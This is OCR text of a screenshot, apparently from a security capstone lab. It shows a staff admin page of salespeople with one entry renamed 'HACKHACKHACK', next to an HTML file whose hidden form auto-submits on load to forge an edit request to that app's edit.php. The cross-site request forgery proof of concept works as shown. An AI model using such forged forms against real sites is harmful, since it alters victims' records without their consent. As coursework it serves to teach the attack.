 Not secure
https://35.193....
0
17h
1
Apps
Google News
22
Other bookmarks
Public Site
Staff Menu
Log out
Salespeople
Add a Salesperson
First name Last name
Irene Boling Show Edit
Daron Burke Show Edit
Ken HACKHACKHACK Show Edit
Robert Hamilton Show Edit
Barbara Hinckley Show Edit
Samuel Hunter Show Edit
Lazy Lazyman (FIRED FOR STEALING) Show Edit
Testy McTesterson (NOT PUBLIC UNTIL SEPT. 1) Show Edit
Elizabeth Olson Show Edit
Kim Stanley Show Edit
Sherry Trevino Show Edit
0
OPEN FILES
bank_form.html
FOLDERS
capstone
app
.gitignore
README.md
joint.ipynb
requirements.txt
run.py
bank_form.html
1 <html>
2 <head>
3 <title>Fake Form</title>
4 </head>
5 <body onload="document.bank_form.submit()">
6 <form action="https://35.193.24.
191/red/public/staff/salespeople/edit.php?id=5" method="
POST" name="bank_form" style="display: none;">
7 Last name:<br>
8 <input type="text" name="last_name" value="HI"><br>
9 Phone:<br>
10 <input type="text" name="phone" value="111111111111"><br>
11 Email:<br>
12 <input type="text" name="email" value="
kbarker@salesperson.com"><br>
13 <br>
14 </form>
15 </body>
16 </html>
Line 8, Column 50
Spaces: 2
HTML